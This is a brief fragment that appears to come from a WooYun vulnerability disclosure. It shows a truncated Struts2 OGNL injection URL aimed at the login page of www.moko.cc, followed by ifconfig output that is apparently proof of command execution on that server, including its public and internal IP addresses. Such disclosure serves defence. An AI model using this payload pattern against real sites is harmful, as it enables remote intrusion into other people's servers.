 www.moko.cc/login.action?class.classLoader.jarPath=%28%23context%5b"xwork.MethodAccessor.denyMethodExe
eth0 Link encap:Ethernet HWaddr A4:BA:DB:29:1B:8E
inet addr:122.11.46.202 Bcast:122.11.46.223 Mask:255.255.255.224
inet6 addr: fe80::a6ba:dbff:fe29:1b8e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:41477992 errors:0 dropped:0 overruns:0 frame:0
TX packets:37619145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:9594099800 (8.9 GiB) TX bytes:19073827153 (17.7 GiB)
Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr A4:BA:DB:29:1B:90
inet addr:192.168.0.202 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a6ba:dbff:fe29:1b90/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:51679804484 errors:0 dropped:0 overruns:0 frame:0
TX packets:52213078331 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13909962686574 (12.6 TiB) TX bytes:13377499594443 (12.1 TiB)
Interrupt:114 Memory:d8000000-d8012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4453 errors:0 dropped:0 overruns:0 frame:0
TX packets:4453 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9575405 (9.1 MiB) TX bytes:9575405 (9.1 MiB)
www.wooyun.org